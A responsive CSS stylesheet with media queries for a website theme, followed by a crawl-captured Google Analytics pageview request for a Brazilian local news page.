@media screen and (max-width: 1000px){

.imgwrap img,
.tab img,
img.main-single,
.imgwrap img:hover{ width:100% !important;}

	
}


@media screen and (max-width: 970px){

#clientsbox li{ width:24%;}

li.services{ width:27%}

.resmode-No{ display:none; visibility:hidden;}

.section .container{padding:40px 0 !important;}


#header{
	padding:0;
	float:left;
	margin:0;
}

#header a img.logo{margin:0 0 30px 0;}


.flexfull_wrap{ max-height: 580px !important}

.widgetcol{ width:46.2%}

.disres{ position:relative !important; top:auto; width:100% !important;}

}

/* Mobile */

@media screen and (max-width: 770px){

.flexslider .slides li a img,
.tabitem iframe, .tabitem a img{ width:100%;}

.tab{width:20%;}

.ad300 img{ width:100%;}

ul#serinfo-nav>li{padding: 10px 2% 9px;}

.seccol li:nth-child(4){
	display:none;
}

.tab span.ribbon{ top:auto;}


.widgetcol_small{ height:auto;}

#footer .flickwrap img{width: 55px;}

}

@media handheld, only screen and (max-width: 740px) {

body {
font-size: 14px;
-webkit-text-size-adjust: none;
}

body {
width: 100%;
min-width: 0;
margin-left: 0px;
margin-right: 0px;
padding-left: 0;
padding-right: 0;
margin-top:0;
}
.headad{display:none;}

#header,#content, #sidebar,#footer .threecol,
.onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol,.fifthcol,
#footer .fourcol,
.slidercol,.seccol,.widgetcol
 {
width: auto;
float: none !important;
margin-left: 0;
margin-right: 0;
}

#sec-navigation{ float:left; width:100%; clear:both;}

img#logo{ float: none; display:block; margin:35px auto; max-width: 100%;}

#sidebar{
	padding-left:0;
	padding-right:0;
	margin-top:40px;
}

#core{
	margin:0 0 0 0;
}

#core_bg{ display:none;}

.stuff h1,.stuff h2{ font-size:45px; border:none;}

.flex-control-nav{ bottom:25px;}

#copyright{ padding:0 0;}

#copyright .fr{ float:left !important;}

a.imgwrap,
.seccol a img,
.widgetcol_big a img{
	width:100%;
}{width:100% !important}

.pagination{ margin-bottom:40px; height:35px;}

.resmode-No{ display:none; visibility:hidden;}


img.headimg,
img.singleimg,
.postslider img{width:100%;}

.seccol li:nth-child(4){
	display: block;
}

}


@media only screen and (max-width: 639px) {

.scrollTo_top{ visibility:hidden; display:none}

.tmnf-sc-quote.left,
.tmnf-sc-quote.right{ width:100%; float:none; margin-left:0; margin-right:0}


.contact-form .forms textarea,
.contact-form .forms input.txt{ width:100%; float:none; margin-left:0; margin-right:0; padding-left:0; padding-right:0}

.contact-form .forms label{ margin-bottom:10px}

.contact-form .forms .buttons .submit,
.contact-form .forms input#sendCopy{ margin-left:0;}



#header a img.logo{ display:block; float:none; margin:0 auto 30px auto;}

a#triggernav,
a#triggernav-sec{ display:block}

#navigation,
#sec-nav{ display:none; margin-bottom:40px;}

#sec-nav{ width:200px}
#sec-nav>li{ width:100%}
#sec-nav>li>ul{ width:100%}

#sec-nav>li:first-child>a{
	padding-left:27px;
}

.nav{ width:100%}

.nav li ul{ width:100%; border:none;}

#nav>li,#main-nav>li{width:100%;}

.nav{ width:100%}

.nav li ul{ width:100%; border:none;}

.nav>li>a{ background:none;}

.tab{ width:45.5%;}

iframe{width:100%; max-height:350px}

#top-nav{ max-height: none;}

.tickerwrap  ul.social-menu{ position:relative; float:left; right: auto; margin: 10px 0 10px 20px !important}

.aboutus{ width:100%; padding:0 0;}

.widgetflexslider span.ribbon{ display:none;}

.related li{ width:100%; margin-right:0;}

.related li a img{ width:100%;}

.related li span.ribbon{ display:none;}

} 

@media only screen and (max-width: 429px) {

#nav>li,#main-nav>li{width:100%;}

iframe{max-height:250px}
.tabitem iframe{max-height:250px}

.imgwrap{ background-image:none !important;}

.aboutus img,
img.alignleft,
img.alignright,
img.aligncenter,
.wp-caption,
.wp-caption img{ width:100%; margin:5px 0 30px 0;}

.aboutus img{ margin:30px 0 30px 0}

.tab span.ribbon{ display:none;}

.archivepost h3 {
	clear: both;

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=943093763&t=pageview&_s=1&dl=https%3A%2F%2Fwww.doctumtv.com.br%2F03%2F2020%2Fpartido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local%2F&ul=en-us%40posix&dt=Partido%20Verde%20se%20consolida%20em%20Caratinga%20com%20proposta%20de%20renova%C3%A7%C3%A3o%20da%20pol%C3%ADtica%20local%20%7C%20DoctumTV%20%7C%20Eu%20me%20vejo%20aqui&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1073906092&gjid=713109413&cid=531380178.1765433810&tid=UA-51239254-1&_gid=639599363.1765433810&_r=1&_slc=1&z=1257574431
body_size: -451
content:
2,cG-BRN3ZCTKTW